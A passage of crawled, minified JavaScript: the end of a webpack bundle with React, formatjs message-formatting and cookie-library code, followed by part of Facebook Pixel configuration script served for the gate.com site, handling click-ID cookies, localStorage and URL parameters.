0!==e.pl&&(t.paddingInlineStart=c("pl",e.pl)),void 0!==e.pr&&(t.paddingInlineEnd=c("pr",e.pr)),void 0!==e.px){const r=c("px",e.px);t.paddingLeft=r,t.paddingRight=r}if(void 0!==e.py){const r=c("py",e.py);t.paddingTop=r,t.paddingBottom=r}if(void 0!==e.m&&(t.margin=c("m",e.m)),void 0!==e.mt&&(t.marginTop=c("mt",e.mt)),void 0!==e.mb&&(t.marginBottom=c("mb",e.mb)),void 0!==e.ml&&(t.marginInlineStart=c("ml",e.ml)),void 0!==e.mr&&(t.marginInlineEnd=c("mr",e.mr)),void 0!==e.mx){const r=c("mx",e.mx);t.marginLeft=r,t.marginRight=r}if(void 0!==e.my){const r=c("my",e.my);t.marginTop=r,t.marginBottom=r}return t}},1920:(e,t,r)=>{r.d(t,{CA:()=>i,Ez:()=>s,HD:()=>h,X2:()=>a,hj:()=>u,jn:()=>m,kK:()=>d,mf:()=>f});var n=r(3124),o=r(4194);const a="gui-font-face";function i(e){var t;const r=o.version;return"string"!=typeof o.version||r.startsWith("18.")?null==e?void 0:e.ref:null==e||null===(t=e.props)||void 0===t?void 0:t.ref}function s(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];const a=new Set;return[e,...r].forEach(e=>{null!==e&&Object.keys(e).forEach(e=>a.add(e))}),Array.from(a).reduce((t,o)=>(t[o]=r.reduce((e,t)=>(0,n.W)(e,t?t[o]:void 0),e[o]),t),{})}const c=Object.prototype.toString;function l(e,t){return c.call(e)==="[object ".concat(t,"]")}function u(e){return l(e,"Number")}function h(e){return l(e,"String")}function f(e){return"function"==typeof e}function m(e){return l(e,"Boolean")}function d(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==o.Fragment}},2619:(e,t,r)=>{r.d(t,{n:()=>o});var n=r(4194);function o(e){var t=(0,n.useRef)(e);t.current=e;var r=(0,n.useRef)(function(){return t.current.apply(t,arguments)});return r.current}},5789:(e,t,r)=>{function n(e){var t,r,o="";if("string"===typeof e||"number"===typeof e)o+=e;else if("object"===typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(r=n(e[t]))&&(o&&(o+=" "),o+=r);else for(t in e)e[t]&&(o&&(o+=" "),o+=t);return o}function o(){for(var e,t,r=0,o="";r<arguments.length;)(e=arguments[r++])&&(t=n(e))&&(o&&(o+=" "),o+=t);return o}r.d(t,{Z:()=>o})},63:(e,t,r)=>{var n=r(9415),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function c(e){return n.isMemo(e)?i:s[e.$$typeof]||o}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=i;var l=Object.defineProperty,u=Object.getOwnPropertyNames,h=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,m=Object.getPrototypeOf,d=Object.prototype;e.exports=function e(t,r,n){if("string"!==typeof r){if(d){var o=m(r);o&&o!==d&&e(t,o,n)}var i=u(r);h&&(i=i.concat(h(r)));for(var s=c(t),p=c(r),g=0;g<i.length;++g){var v=i[g];if(!a[v]&&(!n||!n[v])&&(!p||!p[v])&&(!s||!s[v])){var y=f(r,v);try{l(t,v,y)}catch(b){}}}}return t}},5049:(e,t,r)=>{r.d(t,{C:()=>l});var n=r(2336),o=r(2597),a=r(7735),i=r(5345);function s(e,t){return t?Object.keys(e).reduce(function(r,o){var a,i;return r[o]=(a=e[o],(i=t[o])?(0,n.__assign)((0,n.__assign)((0,n.__assign)({},a||{}),i||{}),Object.keys(a).reduce(function(e,t){return e[t]=(0,n.__assign)((0,n.__assign)({},a[t]),i[t]||{}),e},{})):a),r},(0,n.__assign)({},e)):e}function c(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,r){e[t]=r}}}}}var l=function(){function e(t,r,a,l){void 0===r&&(r=e.defaultLocale);var u,h=this;if(this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){var t=h.formatToParts(e);if(1===t.length)return t[0].value;var r=t.reduce(function(e,t){return e.length&&t.type===i.du.literal&&"string"===typeof e[e.length-1]?e[e.length-1]+=t.value:e.push(t.value),e},[]);return r.length<=1?r[0]||"":r},this.formatToParts=function(e){return(0,i.FK)(h.ast,h.locales,h.formatters,h.formats,e,void 0,h.message)},this.resolvedOptions=function(){var e;return{locale:(null===(e=h.resolvedLocale)||void 0===e?void 0:e.toString())||Intl.NumberFormat.supportedLocalesOf(h.locales)[0]}},this.getAst=function(){return h.ast},this.locales=r,this.resolvedLocale=e.resolveLocale(r),"string"===typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");var f=l||{},m=(f.formatters,(0,n.__rest)(f,["formatters"]));this.ast=e.__parse(t,(0,n.__assign)((0,n.__assign)({},m),{locale:this.resolvedLocale}))}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=s(e.formats,a),this.formatters=l&&l.formatters||(void 0===(u=this.formatterCache)&&(u={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.NumberFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{cache:c(u.number),strategy:o.A.variadic}),getDateTimeFormat:(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.DateTimeFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{cache:c(u.dateTime),strategy:o.A.variadic}),getPluralRules:(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.PluralRules).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{cache:c(u.pluralRules),strategy:o.A.variadic})})}return Object.defineProperty(e,"defaultLocale",{get:function(){return e.memoizedDefaultLocale||(e.memoizedDefaultLocale=(new Intl.NumberFormat).resolvedOptions().locale),e.memoizedDefaultLocale},enumerable:!1,configurable:!0}),e.memoizedDefaultLocale=null,e.resolveLocale=function(e){if("undefined"!==typeof Intl.Locale){var t=Intl.NumberFormat.supportedLocalesOf(e);return t.length>0?new Intl.Locale(t[0]):new Intl.Locale("string"===typeof e?e:e[0])}},e.__parse=a.Qc,e.formats={number:{integer:{maximumFractionDigits:0},currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}()},1566:(e,t,r)=>{r.d(t,{C8:()=>i,HR:()=>c,YR:()=>s,jK:()=>n,u_:()=>a});var n,o=r(2336);!function(e){e.MISSING_VALUE="MISSING_VALUE",e.INVALID_VALUE="INVALID_VALUE",e.MISSING_INTL_API="MISSING_INTL_API"}(n||(n={}));var a=function(e){function t(t,r,n){var o=e.call(this,t)||this;return o.code=r,o.originalMessage=n,o}return(0,o.__extends)(t,e),t.prototype.toString=function(){return"[formatjs Error: ".concat(this.code,"] ").concat(this.message)},t}(Error),i=function(e){function t(t,r,o,a){return e.call(this,'Invalid values for "'.concat(t,'": "').concat(r,'". Options are "').concat(Object.keys(o).join('", "'),'"'),n.INVALID_VALUE,a)||this}return(0,o.__extends)(t,e),t}(a),s=function(e){function t(t,r,o){return e.call(this,'Value for "'.concat(t,'" must be of type ').concat(r),n.INVALID_VALUE,o)||this}return(0,o.__extends)(t,e),t}(a),c=function(e){function t(t,r){return e.call(this,'The intl string context variable "'.concat(t,'" was not provided to the string "').concat(r,'"'),n.MISSING_VALUE,r)||this}return(0,o.__extends)(t,e),t}(a)},5345:(e,t,r)=>{r.d(t,{FK:()=>s,Gt:()=>i,du:()=>n});var n,o=r(7735),a=r(1566);function i(e){return"function"===typeof e}function s(e,t,r,c,l,u,h){if(1===e.length&&(0,o.O4)(e[0]))return[{type:n.literal,value:e[0].value}];for(var f=[],m=0,d=e;m<d.length;m++){var p=d[m];if((0,o.O4)(p))f.push({type:n.literal,value:p.value});else if((0,o.yx)(p))"number"===typeof u&&f.push({type:n.literal,value:r.getNumberFormat(t).format(u)});else{var g=p.value;if(!l||!(g in l))throw new a.HR(g,h);var v=l[g];if((0,o.VG)(p))v&&"string"!==typeof v&&"number"!==typeof v||(v="string"===typeof v||"number"===typeof v?String(v):""),f.push({type:"string"===typeof v?n.literal:n.object,value:v});else if((0,o.rp)(p)){var y="string"===typeof p.style?c.date[p.style]:(0,o.Ii)(p.style)?p.style.parsedOptions:void 0;f.push({type:n.literal,value:r.getDateTimeFormat(t,y).format(v)})}else if((0,o.pe)(p)){y="string"===typeof p.style?c.time[p.style]:(0,o.Ii)(p.style)?p.style.parsedOptions:c.time.medium;f.push({type:n.literal,value:r.getDateTimeFormat(t,y).format(v)})}else if((0,o.uf)(p)){(y="string"===typeof p.style?c.number[p.style]:(0,o.Wh)(p.style)?p.style.parsedOptions:void 0)&&y.scale&&(v*=y.scale||1),f.push({type:n.literal,value:r.getNumberFormat(t,y).format(v)})}else{if((0,o.HI)(p)){var b=p.children,E=p.value,_=l[E];if(!i(_))throw new a.YR(E,"function",h);var S=_(s(b,t,r,c,l,u).map(function(e){return e.value}));Array.isArray(S)||(S=[S]),f.push.apply(f,S.map(function(e){return{type:"string"===typeof e?n.literal:n.object,value:e}}))}if((0,o.Wi)(p)){if(!(w=p.options[v]||p.options.other))throw new a.C8(p.value,v,Object.keys(p.options),h);f.push.apply(f,s(w.value,t,r,c,l))}else if((0,o.Jo)(p)){var w;if(!(w=p.options["=".concat(v)])){if(!Intl.PluralRules)throw new a.u_('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',a.jK.MISSING_INTL_API,h);var T=r.getPluralRules(t,{type:p.pluralType}).select(v-(p.offset||0));w=p.options[T]||p.options.other}if(!w)throw new a.C8(p.value,v,Object.keys(p.options),h);f.push.apply(f,s(w.value,t,r,c,l,v-(p.offset||0)))}else;}}}return function(e){return e.length<2?e:e.reduce(function(e,t){var r=e[e.length-1];return r&&r.type===n.literal&&t.type===n.literal?r.value+=t.value:e.push(t),e},[])}(f)}!function(e){e[e.literal=0]="literal",e[e.object=1]="object"}(n||(n={}))},4864:()=>{},2118:(e,t,r)=>{function n(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}r.d(t,{Z:()=>o});var o=function e(t,r){function o(e,o,a){if("undefined"!==typeof document){"number"===typeof(a=n({},r,a)).expires&&(a.expires=new Date(Date.now()+864e5*a.expires)),a.expires&&(a.expires=a.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var s in a)a[s]&&(i+="; "+s,!0!==a[s]&&(i+="="+a[s].split(";")[0]));return document.cookie=e+"="+t.write(o,e)+i}}return Object.create({set:o,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],n={},o=0;o<r.length;o++){var a=r[o].split("="),i=a.slice(1).join("=");try{var s=decodeURIComponent(a[0]);if(n[s]=t.read(i,s),e===s)break}catch(c){}}return e?n[e]:n}},remove:function(e,t){o(e,"",n({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,n({},this.attributes,t))},withConverter:function(t){return e(n({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/992640478977010?v=2.9.249&r=stable&domain=www.gate.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 70503
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a